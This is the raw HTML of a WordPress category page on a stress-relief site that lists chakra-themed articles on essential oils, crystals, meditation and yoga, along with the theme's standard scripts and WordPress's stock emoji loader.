                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:19:51+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/healing-the-chakras-videos/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-447 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/how-to-use-chakra-balancing/" rel="bookmark" class="td-image-wrap" title="How To Use Chakra Balancing For A Healthy And Whole Daily Life">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="How To Use Chakra Balancing For A Healthy And Whole Daily Life" title="How To Use Chakra Balancing For A Healthy And Whole Daily Life" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/how-to-use-chakra-balancing/" rel="bookmark" title="How To Use Chakra Balancing For A Healthy And Whole Daily Life">
                            How To Use Chakra Balancing For A Healthy And Whole Daily Life                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:19:05+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/how-to-use-chakra-balancing/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-446 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/third-eye-chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Third Eye Chakra Essential Oils">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Third Eye Chakra Essential Oils" title="Third Eye Chakra Essential Oils" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/third-eye-chakra-essential-oils/" rel="bookmark" title="Third Eye Chakra Essential Oils">
                            Third Eye Chakra Essential Oils                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:18:28+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/third-eye-chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-445 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/throat-chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Throat Chakra Essential Oils">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Throat Chakra Essential Oils" title="Throat Chakra Essential Oils" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/throat-chakra-essential-oils/" rel="bookmark" title="Throat Chakra Essential Oils">
                            Throat Chakra Essential Oils                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:17:51+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/throat-chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-444 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/heart-chakra-meditation/" rel="bookmark" class="td-image-wrap" title="Heart Chakra Meditation Heart Chakra Opening">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Heart Chakra Meditation Heart Chakra Opening" title="Heart Chakra Meditation Heart Chakra Opening" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/heart-chakra-meditation/" rel="bookmark" title="Heart Chakra Meditation Heart Chakra Opening">
                            Heart Chakra Meditation Heart Chakra Opening                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:17:11+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/heart-chakra-meditation/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-443 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/heart-chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Heart Chakra Essential Oils">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Heart Chakra Essential Oils" title="Heart Chakra Essential Oils" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/heart-chakra-essential-oils/" rel="bookmark" title="Heart Chakra Essential Oils">
                            Heart Chakra Essential Oils                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:16:09+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/heart-chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-442 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/solar-plexus-chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Solar Plexus Chakra Essential Oils Third Chakra Aromatherapy">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Solar Plexus Chakra Essential Oils Third Chakra Aromatherapy" title="Solar Plexus Chakra Essential Oils Third Chakra Aromatherapy" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/solar-plexus-chakra-essential-oils/" rel="bookmark" title="Solar Plexus Chakra Essential Oils Third Chakra Aromatherapy">
                            Solar Plexus Chakra Essential Oils Third Chakra Aromatherapy                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:15:19+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/solar-plexus-chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-441 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/sacral-chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Sacral Chakra Essential Oils">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Sacral Chakra Essential Oils" title="Sacral Chakra Essential Oils" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/sacral-chakra-essential-oils/" rel="bookmark" title="Sacral Chakra Essential Oils">
                            Sacral Chakra Essential Oils                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:14:31+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/sacral-chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-440 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/chakra-essential-oils/" rel="bookmark" class="td-image-wrap" title="Base Chakra Essential Oils">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Base Chakra Essential Oils" title="Base Chakra Essential Oils" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/chakra-essential-oils/" rel="bookmark" title="Base Chakra Essential Oils">
                            Base Chakra Essential Oils                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:14:02+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/chakra-essential-oils/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-439 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/solar-plexus-chakra-healing/" rel="bookmark" class="td-image-wrap" title="Solar Plexus Chakra Healing">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Solar Plexus Chakra Healing" title="Solar Plexus Chakra Healing" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/solar-plexus-chakra-healing/" rel="bookmark" title="Solar Plexus Chakra Healing">
                            Solar Plexus Chakra Healing                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:11:11+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/solar-plexus-chakra-healing/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-438 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/chakra-balancing-crystal-colours/" rel="bookmark" class="td-image-wrap" title="Guide To Chakra Balancing Crystal Colours And Names">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Guide To Chakra Balancing Crystal Colours And Names" title="Guide To Chakra Balancing Crystal Colours And Names" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/chakra-balancing-crystal-colours/" rel="bookmark" title="Guide To Chakra Balancing Crystal Colours And Names">
                            Guide To Chakra Balancing Crystal Colours And Names                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:10:18+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/chakra-balancing-crystal-colours/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-437 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/chakra-balancing-crystals/" rel="bookmark" class="td-image-wrap" title="How To Use Chakra Balancing Crystals">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="How To Use Chakra Balancing Crystals" title="How To Use Chakra Balancing Crystals" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/chakra-balancing-crystals/" rel="bookmark" title="How To Use Chakra Balancing Crystals">
                            How To Use Chakra Balancing Crystals                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:09:20+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/chakra-balancing-crystals/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-436 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/chakras-and-yoga/" rel="bookmark" class="td-image-wrap" title="Chakras And Yoga">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Chakras And Yoga" title="Chakras And Yoga" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/chakras-and-yoga/" rel="bookmark" title="Chakras And Yoga">
                            Chakras And Yoga                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:08:32+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/chakras-and-yoga/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-435 post type-post status-publish format-standard hentry category-chakras" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://diy-stress-relief.com/seven-chakras/" rel="bookmark" class="td-image-wrap" title="The Seven Chakras">
                                
                                <img class="entry-thumb" src="https://diy-stress-relief.com/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="The Seven Chakras" title="The Seven Chakras" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://diy-stress-relief.com/category/chakras/">CHAKRAS</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://diy-stress-relief.com/seven-chakras/" rel="bookmark" title="The Seven Chakras">
                            The Seven Chakras                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://diy-stress-relief.com/author/dsr/">DSR</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T10:07:45+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://diy-stress-relief.com/seven-chakras/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://diy-stress-relief.com/category/chakras/page/2/" class="page" title="2">2</a><a href="https://diy-stress-relief.com/category/chakras/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69711fa89620a
    -->

    <script type="text/javascript" src="https://diy-stress-relief.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diy-stress-relief.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diy-stress-relief.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
